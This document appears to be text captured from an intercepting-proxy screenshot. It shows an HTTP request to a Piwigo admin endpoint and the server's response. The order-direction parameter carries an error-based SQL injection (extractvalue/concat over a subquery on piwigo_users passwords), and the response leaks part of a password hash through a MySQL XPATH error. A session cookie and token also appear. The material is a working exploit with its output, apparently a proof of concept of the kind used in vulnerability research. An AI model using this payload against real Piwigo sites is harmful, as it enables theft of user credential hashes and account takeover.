 1 × 2 × 3 × 4 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /admin/user_list_backend.php HTTP/1.1
2 Host: piwigo
3 Content-Length: 1712
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: en-US
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Origin: http://piwigo
10 Referer: http://piwigo/admin.php?page=user_list
11 Accept-Encoding: gzip, deflate, br
12 Cookie: pwg_id=kajfdd9aj9smb6jk5bh92o8j5p
13 Connection: keep-alive
14
15 draw=1&columns%5B0%5D%5Bdata%5D=0&columns%5B0%5D%5Bname%5D=&columns%5B0%5D%5Bsearchable%5D=true&
columns%5B0%5D%5Borderable%5D=true&columns%5B0%5D%5Bsearch%5D%5Bvalue%5D=&
columns%5B0%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B1%5D%5Bdata%5D=1&columns%5B1%5D%5Bname%5D=&
columns%5B1%5D%5Bsearchable%5D=true&columns%5B1%5D%5Borderable%5D=true&
columns%5B1%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B1%5D%5Bsearch%5D%5Bregex%5D=false&
columns%5B2%5D%5Bdata%5D=2&columns%5B2%5D%5Bname%5D=&columns%5B2%5D%5Bsearchable%5D=true&
columns%5B2%5D%5Borderable%5D=true&columns%5B2%5D%5Bsearch%5D%5Bvalue%5D=&
columns%5B2%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B3%5D%5Bdata%5D=3&columns%5B3%5D%5Bname%5D=&
columns%5B3%5D%5Bsearchable%5D=true&columns%5B3%5D%5Borderable%5D=true&
columns%5B3%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B3%5D%5Bsearch%5D%5Bregex%5D=false&
columns%5B4%5D%5Bdata%5D=4&columns%5B4%5D%5Bname%5D=&columns%5B4%5D%5Bsearchable%5D=true&
columns%5B4%5D%5Borderable%5D=true&columns%5B4%5D%5Bsearch%5D%5Bvalue%5D=&
columns%5B4%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B5%5D%5Bdata%5D=5&columns%5B5%5D%5Bname%5D=&
columns%5B5%5D%5Bsearchable%5D=true&columns%5B5%5D%5Borderable%5D=true&
columns%5B5%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B5%5D%5Bsearch%5D%5Bregex%5D=false&
columns%5B6%5D%5Bdata%5D=6&columns%5B6%5D%5Bname%5D=&columns%5B6%5D%5Bsearchable%5D=true&
columns%5B6%5D%5Borderable%5D=true&columns%5B6%5D%5Bsearch%5D%5Bvalue%5D=&
columns%5B6%5D%5Bsearch%5D%5Bregex%5D=false&order%5B0%5D%5Bcolumn%5D=0&order%5B0%5D%5Bdir%5D=
asc,+extractvalue('',concat('>',(select+substring(password,10,32)+from+piwigo_users+limit+1+offset+0)))&
start=0&length=10&search%5Bvalue%5D=&search%5Bregex%5D=false&pwg_token=64f659a81f8caf9a571d810a45fd9e90
Search 0 highlights
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Fri, 06 Sep 2024 02:33:13 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.4.15
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 886
11
12 <pre>
<br />
13 <b>
Warning
</b>
: [mysql error 1105] XPATH syntax error: '>gk.0YxEQutC7os3dZfBvqGIz/'
14
15 SELECT SQL_CALC_FOUND_ROWS id, username, status, mail_address, recent_period, level, registration_date
16 FROM piwigo_users INNER JOIN piwigo_user_infos AS ui ON id = ui.user_id
17
18 ORDER BY id asc, extractvalue('',concat('>',(select substring(password,10,32) from piwigo_users limit 1
offset 0)))
19 LIMIT 0, 10
20 in <b>
/config/www/gallery/include/dblayer/functions_mysqli.inc.php
</b>
on line <b>
864
</b>
<br />
21 </pre>
<br />
22 <b>
Fatal error
</b>
: Uncaught Error: Call to a member function fetch_array() on bool in
/config/www/gallery/include/dblayer/functions_mysqli.inc.php:223
Search 0 highlights
Ins
Req
Req
Req
Req
Req
Res